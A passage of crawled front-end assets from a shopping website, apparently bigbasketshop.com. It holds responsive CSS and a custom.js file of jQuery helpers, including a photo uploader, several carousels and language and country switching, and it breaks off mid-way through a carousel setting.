footer .language{position: absolute;top: -5px;}
footer .language .nav-language .current-language{border: 1px solid #e1e1e1;background:#e1e1e1;border-radius: 5px;width: fit-content;padding: 4px 8px 3px 6px;margin-top: 2px;font-size: 0.8em;}
footer .language .nav-language .current-language img{margin-top: -3px;margin-right:3px;}
footer .language .nav-language a{color: var(--greyscale-font-1);font-size: 0.8em;}
footer .language .nav-language .dropdown-menu{top:-3px !important;}

@media only screen and (max-width: 1200px) {
	header .action-buttons li:not(:last-child){margin-right:10px;}
	header .action-buttons a.text p{display:none;}
	header .action-buttons a.text i{margin:0;}
}

@media only screen and (max-width:1024px){
	.cat-subs .card-columns {column-count: 5;}
}

@media only screen and (min-width:1024px){
	price-history .history-cont{height:300px;min-height:300px;}
}

@media only screen and (max-width:1336px){
	posts .post-it.layout-2 .contents{padding: 3.5em;}
}

@media (max-width: 991px) {
	news:before,news:after {display:none;}
	news .left{padding: 4em 50px 4em 50px;}
}

@media only screen and (max-width: 991px) {
	promo{padding-bottom: 18px;display: inline-table;}
	promo .text1{display: block;margin-right: 0;margin-bottom: 5px;}
	
	alert{padding-bottom: 18px;display: inline-table;}
	alert .text1{display: block;margin-right: 0;margin-bottom: 5px;}
	
	header{position:fixed;top:0;left:0;z-index:99999;width: 100%;}
	.header-pd-md{min-height:85px;}
	header .b-search{display:none;z-index:99999;position:fixed;top:90px;left:0;width:100%;background:#e9e9e9;padding:20px;}
	header .header-categories-btn,header .header-searchbox-btn{display:inline-block;}
	header .logo{max-height: 50px;max-width: calc(100% - 130px);margin-left: 40px;}
	header .action-buttons{float:right;padding-top: 4px;}
	header .action-buttons p.text{display:none;}
	header .searchbox .btn-categories{display:none;}
	
	search.filter .inputs .group:last-child{float:none;}
}

@media (max-width: 991px){
	header .logo-fav{top:10px;}
	
	.header-blocks > div:not(:first-child){margin-left:10px;}
	
	header .b-search{margin:0 !important;}
	
	news .left{margin-top: 50px;}
	
	.page-4-info{flex-direction: column;}
	.page-4-info .left{width:100%;}
	.page-4-info .right{width:100%;}
	
	.page-4-reviews{flex-direction: column;}
	.page-4-reviews .left{width:100%;}
	.page-4-reviews .right{width:100%;padding-left: 0;}
	
	products.page-4-products .col-lg-4{margin-bottom:1rem!important;}
	
	.cta-social{flex-direction: row;top: inherit;bottom: 0;right: 50%;transform: translateX(50%);}
}

@media only screen and (max-width: 768px){
	.cat-subs .card-columns {column-count: 4;}
	
	.auth .register{padding:0;}
	.auth .login{padding:0;}
	
	page .detail .banner1 .img-logo{float: inherit;display: block;margin: auto;}
	page .detail .banner1 .img-banner{width: auto;max-width: 100%;display: block;margin: auto;float: inherit;}
	
	.header-blocks .b-logo{flex-grow:1;}
	.header-blocks .b-custom{display:none;}
	
	header .logo-fav{display:none;}	
	header .logo{display:block;max-width: 130px;margin-left: 0;}
	header .logo-fav img{max-height:20px;}
	
	advertising{/*background-size: 300%;*/background-position:top center;}
	advertising.header{height:auto;min-height: 40vh;padding: 3em;}
	advertising h1{width: inherit;font-size: 1.5em;}
	advertising h2{font-size:1.2em;}
	advertising .logo{margin-top: 40vh;margin-left: auto;margin-right: auto;box-shadow: 10px 10px 16px -6px rgba(220,220,220,1);border: 1px solid #dcdcdc;}
	banner-carousel .carousel-item-7{flex-wrap:wrap;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display h1{font-size:1.3em;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display img{position: absolute;bottom: 0;width: 100px;}
	banner-carousel .carousel-item-7 a:nth-child(1) .display img{left: 10px;}
	banner-carousel .carousel-item-7 a:nth-child(2) .display img{right: 10px;}
	
	.advertising105Header.to-right{float: none;margin: 0 auto 20px;text-align: center;}
	
	search.with-header{margin-top:0;}
/* 	search.with-header.with-logo .theContent{padding-top: 90px;} */
	
	page.with-header{margin-top: 0;}
/* 	page.with-header.with-logo .theContent{padding-top: 90px;} */

	post.with-header{margin-top: 0;padding: 2em 0;}
	post.with-header .theContent{padding:0 3em;}
	post .posts{padding:3em;}
	post .head{flex-direction: column;}
	post .post-it img.portrait{max-width:100%;}
	
	posts-category posts .post-category.type-2{width:100%;margin:0 !important;}
	posts-carousel posts [class*="department-posts-"]{flex-direction: column;}
	posts-category posts .post-category.type-3{width:100%;margin:0 !important;}
	
	posts-banner .posts-banner-it{flex-wrap:wrap;}
	posts-banner .posts-banner-it a{width:100%;}
	
	posts .post-it.layout-2 .contents{padding: 3em;}
	
	#modal-newsletter .cont{background: #fff;}
	#modal-newsletter .form-news{position: initial;height: 100%;}
	#modal-newsletter .close-modal{top: -20px;right: -20px;}
	
	#cta-modal-newsletter{bottom: 50px;transform: none;top: auto;right: 50px;padding:15px 10px 10px 10px;border-radius: 50%;width: 70px;height: 70px;}
	#cta-modal-newsletter label{display:none;}
	#cta-modal-newsletter i{font-size: 3.5em;}
	
	.offer-it[data-front=text] .contents{width:100%;}
	.offer-it[data-front=text] .image{text-align: center;}
	
	product .detail .zoom-text{display:none;}
	product .detail .infos .actions a:not(:last-child),product .infos .actions button:not(:last-child){margin-right:5px;}
	product .detail .infos .actions a,product .infos .actions button{padding:10px;}
	
	product .detail .price-cont p.price{font-size: 1.538em;}
	product .detail .infos .advertiser{flex-grow: 1;text-align: right;}
	product .detail .price-cont{flex-grow:1;}
	
	price-history .current{right:10px;transform:none;}
	
	price-advertisers .row:not(:first-child){padding:20px 0;}
	
	.ads-block-2-d{flex-direction: column;}
	.ads-block2:first-child{margin-bottom:30px;margin-right:0;}
	.ads-block2:nth-of-type(2){margin-left:0;}
}

@media only screen and (max-width: 550px) {
	.cat-subs .card-columns {column-count: 3;}
	
	product .detail .price-cont p.price{font-size: 2.154em;}
	
/* 	posts .post-it .contents{padding: 3em;} */
}

@media only screen and (max-width: 480px) {
	.cat-subs .card-columns {column-count: 2;}
	
	header .logo{margin-left:0;}
	
	.offer-it .actions .rating{position: relative;right: 0;}
	
	search .filter .inputs .group{margin-top:10px;height: auto;}
	search .filter-left,search .filter{display:none;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.5s linear;transition: all 0.2s linear;}
	.show-filters{display:block;}
}

@media only screen and (max-width: 430px) {
	header .language{display:none !important;}
	header .wishlist{display:none !important;}
}

@media only screen and (max-width: 400px) {
	header .country .nav-country .current-country img{display:none;}
}

@media only screen and (max-width: 230px) {
	.cat-subs .card-columns {column-count: 1;}
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.bigbasketshop.com/assets/www/controls/bbs/css/style.css?v=1.2.73
body_size: -58
content:
:root {
  --primary-color-active: #de303e;
  --primary-color-hover: #91212a;
  --primary-color-background: rgba(222,48,62,.7);
  --secondary-color-active: #005080;
  --secondary-color-hover: #003250;
  --greyscale-font-1: #757575;
  --greyscale-font-2: #999999;
  --greyscale-font-3: #333333;
  --greyscale-color-1: #333333;
  --greyscale-color-2: #999999;
  --greyscale-color-3: #f7f7f7;
  --greyscale-color-4: #eeeeee;
  --greyscale-color-5: #f5f5f5;
  --greyscale-color-6: #ebebeb;
}

.loading-css{background-image:url('../image/loader.gif');background-repeat: no-repeat;background-position: center;background-size: contain;}

/*
* BEGIN offers
*/
.offer-it:before{background-image:url('../image/offer-tab.png');}
/*
* END offers
*/

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.bigbasketshop.com/assets/www/controls/bbs/js/pattern.js?v=3
body_size: -239
content:
var pattern = {'colors':{
						'white':'rgba(255,255,255,1)',
						'primary':{'active':'rgba(222,48,62,1)','hover':'rgba(145,33,42,1)'},
						'secondary':{'active':'rgba(0,80,128,1)','hover':'rgba(0,50,80,1)'},
						},
				'settings':{
					'daymodalnews':false
				}
				};

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.bigbasketshop.com/assets/www/js/custom.js?v=3.1.44
body_size: 11506
content:
function Utils() {

}

Utils.prototype = {
    constructor: Utils,
    readCookie:function(name) {
	    var nameEQ = name + "=";
	    var ca = document.cookie.split(';');
	    for(var i=0;i < ca.length;i++) {
	        var c = ca[i];
	        while (c.charAt(0)==' ') c = c.substring(1,c.length);
	        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
	    }
	},
	validEmail: function(email) {
		const re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
		return re.test(email);
	},
	getLimit:function(str,limit){
		if(!str)
			return "";
		
		if(str.length < limit)
			return str;
		
		return str.substring(0, limit);
	},
	firstWord:function(str){
		if(!str || !str.includes(" "))
			return str;
		
		return str.substring(0, str.indexOf(" "));
	},
    isElementInView: function (element, fullyInView) {
        var pageTop = $(window).scrollTop();
        var pageBottom = pageTop + $(window).height();
        var elementTop = $(element).offset().top;
        var elementBottom = elementTop + $(element).height();

        if (fullyInView === true) {
            return ((pageTop < elementTop) && (pageBottom > elementBottom));
        } else {
            return ((elementTop <= pageBottom) && (elementBottom >= pageTop));
        }
    },
    getParams:function(query) {
    	  var vars = (query.includes('?') ? query.substr(query.indexOf('?') + 1) : query).split('&');
    	  var query_string = {};
    	  for (var i = 0; i < vars.length; i++) {
    	    var pair = vars[i].split("=");
    	    var key = decodeURIComponent(pair[0]);
    	    var value = decodeURIComponent(pair[1]);
    	    // If first entry with this name
    	    if (typeof query_string[key] === "undefined") {
    	      query_string[key] = decodeURIComponent(value);
    	      // If second entry with this name
    	    } else if (typeof query_string[key] === "string") {
    	      var arr = [query_string[key], decodeURIComponent(value)];
    	      query_string[key] = arr;
    	      // If third or later entry with this name
    	    } else {
    	      query_string[key].push(decodeURIComponent(value));
    	    }
    	  }
    	  return query_string;
    },
    getUrlParameter:function(name) {
        name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
        var regex = new RegExp('[\\?&]' + name + '=([^&#]*)');
        var results = regex.exec(location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    },
    isChrome:function(){
    	return /Chrome/.test(navigator.userAgent) && /Google Inc/.test(navigator.vendor);
    },
    isMobile:function(){
    	return /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) 
    				|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4));
    }
};

var Utils = new Utils();

var params = Utils.getParams(window.location.search.substring(1));

var userId = '';
var userName = '';
var userEmail = '';

function dropzonePhoto(element, success){
	element.dropzone( 
  			{
  				url: urlPATH+'dash/media/photo/upload',
  				maxFilesize: 5, // MB
  				maxFiles: 1,
  				maxfilesexceeded: function(file) {
  			            this.removeAllFiles();
  			            this.addFile(file);
  			    },
  			    thumbnailWidth: null,
  			  	thumbnailHeight: null,
  			    thumbnailMethod:'contain',
  			    addRemoveLinks: true,
  				acceptedFiles: "image/*",
  	   			dictDefaultMessage: "Arraste as fotos aqui",
  	   			dictFallbackMessage: "Seu browser não é compativel com o upload de fotos",
  	   			dictFileTooBig: "Imagem muito pesada. Tamanho máximo: {{maxFilesize}}Mb.",
  	   			dictInvalidFileType: "Imagem invalida ou corrompida",
  	   			dictResponseError: "Erro ao realizar o upload. {{statusCode}}",
  	   			dictCancelUpload: "Cancelar upload",
  	   			dictCancelUploadConfirmation: "Confirma cancelar o upload?",
  	   			dictRemoveFile: "Remover arquivo",
  	   			dictMaxFilesExceeded: "Só é permitido adicionar {{maxFiles}} imagem",
  					init: function() {
  						this.on("success", success);
  					}
  			});
}
function photoUpload(comps){
	$(comps).each(function() {
		let url = $(this).attr("data-url");
		let id = $(this).attr("data-id");
		let photoEdit = $(this).find(".photo-edit");
		let photoRemove = $(this).find(".photo-remove");
		let img = $(this).find("img");
		
		if(photoEdit){
			dropzonePhoto(photoEdit,function(file,response,a,b) {
				//set image view
				if(img){
					let fileImg = ''+file.previewElement.querySelector("img").src;
					if(fileImg){
						$(img).attr("src",fileImg);
					}else{
						sleep(1000);
						console.log(file.previewElement.querySelector("img").src);
					}
					
				}
				
				//set image dao
				if (url && id && response.result !== undefined && response.result) {
					var file = $.parseJSON(response.message);
					var media = file.id;
					
					$.ajax({
						   type: "POST",
						   url: url,
						   data: {
							   "id":id,
							   "media":media
						   },
						   success: function(response){
						   },
						   error: function(data){
						   }
						});
				}
				
				return false;
			});
		}
		
		if(photoRemove){
			$(photoRemove).click(function(e){
				//set image view
				if(img)
					$(img).attr("src",urlPATH+"assets/www/image/no-photo-person.png");
				
				//set image dao
				if(url && id){
					$.ajax({
						   type: "POST",
						   url: url,
						   data: {
							   "id":id,
							   "media":null
						   },
						   success: function(response){
						   },
						   error: function(data){
						   }
						});
				}
				
				return false;
			});
		}
	});
}

function goToByScroll(id) {
	// Scroll
	$('html,body').animate({
    	scrollTop: $(id).offset().top - 90
	}, 'slow');
}

function toggleMenuCategories(){
	//menu mobile		
	var menuMobile = $(".container-categories-md");
	if(menuMobile.is(":visible")){
		menuMobile.css({"left":"0"}).animate({"left":"-1024px"}, "medium",function(){
			menuMobile.hide();
		});
	}else{
		menuMobile.css({"left":"-1024px"}).animate({"left":"0"}, "medium");
		menuMobile.show();		
	}
}

function toggleMenuSearchbox(){
	//menu mobile		
	let hHeight = $("header").outerHeight();
	var menuMobile = $(".b-search");
	if(menuMobile.is(":visible")){
		menuMobile.css({"top":hHeight+"px"}).animate({"top":"-100px"}, "medium",function(){
			menuMobile.hide();
		});
	}else{
		menuMobile.css({"top":"-100px"}).animate({"top":hHeight+"px"}, "medium");
		menuMobile.show();		
	}
}

function maskCurrency(){
	$(".currency").maskMoney();
}

function loadWidgetAdvertiser(){
	let owl = $(".advertisers-row");
	let size = owl.children('.it-owl-item').length;
	let loop = false;
	if(size > 10)
		loop = true;
	
	let rowsSize = owl.attr("data-rows");
	if(rowsSize && rowsSize > 1){
		owl.slick({
			  infinite: true,
			  slidesToShow: 6,
			  slidesToScroll: 6,
			  rows: rowsSize,
			  responsive : [
				  {
				      breakpoint: 1336,
				      settings: {
				        slidesToShow: 6,
				        slidesToScroll: 6,
				      }
				  },
				  {
				      breakpoint: 1024,
				      settings: {
				        slidesToShow: 4,
				        slidesToScroll: 4,
				      }
				  },
				  {
				      breakpoint: 680,
				      settings: {
				        slidesToShow: 3,
				        slidesToScroll: 3,
				      }
				  },
				  {
				      breakpoint: 0,
				      settings: {
				        slidesToShow: 2,
				        slidesToScroll: 2,
				      }
				  }
				]
			});
	}else{
		owl.owlCarousel({
			autoplay: true,
		    autoplayTimeout: 3000,
		    autoplayHoverPause:true,
		    dots: false,
		    loop: loop,
		    nav: true,
		    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
		    responsive : {
			    0 : {
			        items : 2,
			    },
			    600 : {
			        items : 3,
			    },
			    680 : {
			        items : 3,
			    },
			    1024 : {
			        items : 4,
			    },
			    1336 : {
			        items : 6,
			    }
			}
		});
	}
	
}

function loadWidgetReview(){
	let owl = $(".reviews-row");
	let size = owl.children('.it-owl-item').length;
	let loop = false;
	if(size > 4)
		loop = true;
	
	let rowsSize = owl.attr("data-rows");
	if(rowsSize && rowsSize > 1){
		owl.slick({
			  infinite: true,
			  slidesToShow: 6,
			  slidesToScroll: 6,
			  rows: rowsSize,
			  responsive : [
				  {
				      breakpoint: 1336,
				      settings: {
				        slidesToShow: 4,
				        slidesToScroll: 4,
				      }
				  },
				  {
				      breakpoint: 1024,
				      settings: {
				        slidesToShow: 3,
				        slidesToScroll: 3,
				      }
				  },
				  {
				      breakpoint: 680,
				      settings: {
				        slidesToShow: 2,
				        slidesToScroll: 2,
				      }
				  },
				  {
				      breakpoint: 0,
				      settings: {
				        slidesToShow: 2,
				        slidesToScroll: 2,
				      }
				  }
				]
			});
	}else{
		owl.owlCarousel({
			autoplay: true,
		    autoplayTimeout: 3000,
		    autoplayHoverPause:true,
		    dots: false,
		    loop: loop,
		    nav: true,
		    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
		    responsive : {
			    0 : {
			        items : 2,
			    },
			    600 : {
			        items : 2,
			    },
			    680 : {
			        items : 2,
			    },
			    1024 : {
			        items : 3,
			    },
			    1336 : {
			        items : 4,
			    }
			}
		});
	}
	
}

function loadWidgetBasket(){
	let owl = $(".baskets-row");
	let size = owl.children('.it-owl-item').length;
	let loop = false;
	if(size > 6)
		loop = true;
	
	let quantityItems = owl.attr("data-quantity");
	let rowsSize = owl.attr("data-rows");
	if(rowsSize && rowsSize > 1){
		owl.slick({
			  infinite: true,
			  slidesToShow: 4,
			  slidesToScroll: 4,
			  rows: rowsSize,
			  responsive : [
				  {
				      breakpoint: 1920,
				      settings: {
				        slidesToShow: (quantityItems && quantityItems < 8 ? quantityItems : 8),
				        slidesToScroll: (quantityItems && quantityItems < 8 ? quantityItems : 8)
				      }
				  },
				  {
				      breakpoint: 1336,
				      settings: {
				        slidesToShow: (quantityItems && quantityItems < 6 ? quantityItems : 6),
				        slidesToScroll: (quantityItems && quantityItems < 6 ? quantityItems : 6)
				      }
				  },
				  {
				      breakpoint: 1024,
				      settings: {
				        slidesToShow: (quantityItems && quantityItems < 4 ? quantityItems : 4),
				        slidesToScroll: (quantityItems && quantityItems < 4 ? quantityItems : 4)
				      }
				  },
				  {
				      breakpoint: 680,
				      settings: {
				        slidesToShow: (quantityItems && quantityItems < 3 ? quantityItems : 3),
				        slidesToScroll: (quantityItems && quantityItems < 3 ? quantityItems : 3)
				      }
				  },
				  {
				      breakpoint: 0,
				      settings: {
				        slidesToShow: (quantityItems && quantityItems < 2 ? quantityItems : 2),
				        slidesToScroll: (quantityItems && quantityItems < 2 ? quantityItems : 2)
				      }
				  }
				]
			});
	}else{
		owl.owlCarousel({
			autoplay: true,
		    autoplayTimeout: 3000,
		    autoplayHoverPause:true,
		    dots: false,
		    loop: loop,
		    nav: true,
		    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
		    responsive : {
			    0 : {
			        items : 2,
			    },
			    600 : {
			        items : 2,
			    },
			    680 : {
			        items : size < 3 ? size : 3,
			    },
			    1024 : {
			        items : size < 5 ? size : 5,
			    },
			    1336 : {
			        items : size < 6 ? size : 6,
			    },
			    1920: {
			        items : size < 8 ? size : 8,
			    }
			}
		});
	}
	
}

function loadWidgetCategories(){
	let owl = $(".categories-row");
	let size = owl.children('.it-owl-item').length;
	let loop = false;
	if(size > 10)
		loop = true;
	
	owl.on('initialized.owl.carousel',function(){
		$(".categories-row").css("max-height","fit-content");
		$('.categories-row .it-owl-item').removeClass('col-4 col-sm-3 col-lg-2');
	});
	
	owl.owlCarousel({
		autoplay: true,
	    autoplayTimeout: 3000,
	    autoplayHoverPause:true,
	    dots: false,
	    loop: loop,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    responsive : {
		    0 : {
		        items : 3,
		    },
		    600 : {
		        items : 4,
		    },
		    767 : {
		        items : 5,
		    },
		    1024 : {
		        items : 8,
		    },
		    1336 : {
		        items : 9,
		    }
		}
	});
	
	$(".cat-parent").click(function(){
		
		if($(this).hasClass("active")){
			//active the parent
			$(".cat-parent.active").removeClass("active");
			
			//show the subs panel
			if($(".cat-subs").is(':visible')){
				$(".cat-subs").slideUp();
			}
		}else{
			//active the parent
			$(".cat-parent.active").removeClass("active");
			$(this).addClass("active");
			
			//show parent subs
			let categoryId = $(this).attr("data-id");
			$(".cat-sub.show").removeClass("show");
			$(".cat-sub."+categoryId).addClass("show");
			
			//show the subs panel
			if($(".cat-subs").is(':hidden')){
				$(".cat-subs").slideDown();
			}
		}
		
		return false;
	});
}

function loadWidgetPostsCarousel(){
	let owl = $("posts-carousel .departments");
	let size = owl.children('.it-owl-item').length;
	let loop = false;
	if(size > 10)
		loop = true;
	
	owl.owlCarousel({
		autoplay: true,
	    autoplayTimeout: 3000,
	    autoplayHoverPause:true,
	    dots: false,
	    loop: loop,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    responsive : {
		    0 : {
		        items : 2,
		    },
		    767 : {
		        items : 4,
		    },
		    1024 : {
		        items : 6,
		    },
		    1336 : {
		        items : 8,
		    }
		}
	});
	
	$("posts-carousel .departments .it-department a").click(function(){
		
		if(!$(this).hasClass("active")){
			//active the parent
			$('posts-carousel .departments .it-department a.active').removeClass("active");
			$(this).addClass("active");
			$('posts-carousel posts [class*="department-posts-"].active').css("display", "")
			$('posts-carousel posts [class*="department-posts-"].active').removeClass("active");
			
			//show parent subs
			let categoryId = $(this).attr("data-id");
			$("posts-carousel posts .department-posts-"+categoryId).css("display", "flex").hide().fadeIn();
			$("posts-carousel posts .department-posts-"+categoryId).addClass("active");
		}
		
		return false;
	});
}

jQuery(document).ready(function(){
	//BEGIN Components
	new WOW().init();
	//END Components
	
	//enable data toggle bootstrap
	$('[data-toggle="popover"]').popover();
	
	//active the menu
	$(window).on("scroll", function() {
	    if($(window).scrollTop() > 50) {
	       $("body").addClass("scrolled");
	    } else {
	       $("body").removeClass("scrolled");
	    }
	});
	
	//BEGIN header commands
	$(".header-categories-btn, .container-categories-btn-close").click(function(){
		toggleMenuCategories();
		return false;
	});
	
	$(".header-searchbox-btn").click(function(){
		toggleMenuSearchbox();
		return false;
	});
	//END header commands
	
	//BEGIN change language
	$('.set-language').click(function(){
		var url = urlPATH+'set/language';
		var lg = $(this).attr("lg");
		
		$.ajax({
			   type: "POST",
			   url: url,
			   data: {
				   "lg":lg
			   },
			   success: function(response){
				   window.location.reload();
			   },
			   error: function(data){
				   alert(data);
			   }
			});
		
		return false;
	});
	//END change language
	
	//BEGIN change country
	$('.set-country').click(function(){
		var url = urlPATH+'set/country';
		var country = $(this).attr("country");
		
		$.ajax({
			   type: "POST",
			   url: url,
			   data: {
				   "country":country
			   },
			   success: function(response){
//				   window.location.reload();
				   window.location.replace(urlPATH+"");
			   },
			   error: function(data){
				   alert(data);
			   }
			});
		
		return false;
	});
	//country select2
	$('.dropdown-country-container').on("click.bs.dropdown", function (e) {
		e.stopPropagation();
	});
	$('.dropdown-country').on('shown.bs.dropdown', function () {
		//set bht width
		let aWidth = $(this).find(".current-country").outerWidth();
		$(this).find(".dropdown-menu .bht").width(aWidth);
		//open select options
		setTimeout(function () {
			$('.countrySelect').select2('open');
	    }, 100);
	});
	$(".countrySelect").select2({
		width: '100%',
		dropdownParent: $(".dropdown-country-container"),
		templateResult: formatState,
		templateSelection: formatState
	});
	$(".countrySelect").on('select2:select', function (e) {
		let url = urlPATH+'set/country';
		let country = e.params.data.id;

		$.ajax({
			   type: "POST",
			   url: url,
			   data: {
				   "country":country
			   },
			   success: function(response){
				   window.location.replace(urlPATH+"");
			   },
			   error: function(data){
				   alert(data);
			   }
			});
		
		return false;  
	});
	function formatState (opt) {
	    if (!opt.id) {
	        return opt.text;
	    } 

	    var optimage = $(opt.element).attr('data-image'); 
	    if(!optimage){
	       return opt.text;
	    } else {                    
	        var $opt = $(
	           '<span class="it-country"><img src="' + optimage + '" /> ' + opt.text + '</span>'
	        );
	        return $opt;
	    }
	};
	//END change country
	
	//BEGIN Categories carousel
	loadWidgetCategories();
	//END Categories carousel
	
	//BEGIN Posts categories carousel
	loadWidgetPostsCarousel();
	//END Posts categories carousel
	
	//BEGIN Advertisers carousel
	loadWidgetAdvertiser();
	//END Advertisers carousel
	
	//BEGIN Reviews carousel
	loadWidgetReview();
	//END Reviews carousel
	
	//BEGIN Baskets carousel
	loadWidgetBasket();
	//END Baskets carousel
	
	//BEGIN advertings home
	$("#advertising-home1").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: false,
	    items : 1,
	    loop: true,
	    autoplay: true,
	    navSpeed: 7000,
	    autoplayTimeout: 2000,
	    autoHeight: true
	});
	
	$("#advertising-home2").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: false,
	    items : 1,
	    loop: true,
	    autoplay: true,
	    navSpeed: 7000,
	    autoplayTimeout: 3000,
	    autoHeight: true
	});
	
	$("#advertising-home3").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: false,
	    items : 1,
	    loop: true,
	    autoplay: true,
	    navSpeed: 7000,
	    autoplayTimeout: 4000,
	    autoHeight: true
	});
	
	$("#advertising-home4").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: false,
	    items : 1,
	    loop: true,
	    autoplay: true,
	    navSpeed: 7000,
	    autoplayTimeout: 5000,
	    autoHeight: true
	});
	
	$("#advertising-home6").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: false,
	    items : 1,
	    loop: true,
	    autoplay: true,
	    navSpeed: 7000,
	    autoplayTimeout: 3000,
	    autoHeight: true
	});
	//END advertings home
	
	//BEGIN CAROUSEL HTML BUILDER
	$(".owl-carousel1").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    loop: false,
	    autoplay: true,
	    items:1
	});
	$(".owl-carousel2").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    loop: false,
	    autoplay: true,
	    responsive:{
	        0:{
	            items:1
	        },
	        1000:{
	            items:2
	        }
	    }
	});
	$(".owl-carousel3").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    loop: false,
	    autoplay: true,
	    responsive:{
	        0:{
	            items:1
	        },
	        1000:{
	            items:3
	        }
	    }
	});
	$(".owl-carousel4").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    loop: false,
	    autoplay: true,
	    responsive:{
	        0:{
	            items:1
	        },
	        600:{
	            items:2
	        },
	        1000:{
	            items:4
	        }
	    }
	});
	$(".owl-carousel5").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    loop: false,
	    autoplay: true,
	    responsive:{
	        0:{
	            items:1
	        },
	        600:{
	            items:3
	        },
	        1000:{
	            items:5
	        }
	    }
	});
	$(".owl-carousel6").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    loop: false,
	    autoplay: true,
	    responsive:{
	        0:{
	            items:2
	        },
	        600:{
	            items:3
	        },
	        1000:{
	            items:6
	        }
	    }
	});
	$(".owl-carousel7").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    loop: false,
